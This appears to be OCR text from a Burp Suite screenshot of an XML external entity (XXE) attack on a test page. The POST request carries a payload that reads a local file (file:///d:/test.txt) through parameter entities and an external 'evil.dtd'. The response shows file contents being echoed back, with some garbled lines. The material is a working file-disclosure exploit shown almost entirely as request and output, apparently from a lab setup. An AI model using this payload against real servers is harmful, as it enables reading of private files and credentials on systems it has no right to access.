 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson scan captcha-killer
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://www.f.com ?
Request
Raw Params Headers Hex XML
POST /xxe/xml1.php HTTP/1.1
Host: www.f.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.f.com/xxe/xml1.php
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 267
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///d:/test.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://www.f.com/xxe/evil.dtd">
%dtd; ]>
<roottag>&all;</roottag>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 19 Nov 2020 02:43:08 GMT
Server: Apache/2.4.46 (Win64) PHP/7.2.33
X-Powered-By: PHP/7.2.33
Content-Length: 80
Connection: close
Content-Type: text/html; charset=UTF-8
#####/etc/passwd
##<test><123><321><1222><22221><421>
cppcapcpasaf
'.as'fas;===
? < + > Type a search term 0 matches
Done 283 bytes | 416 millis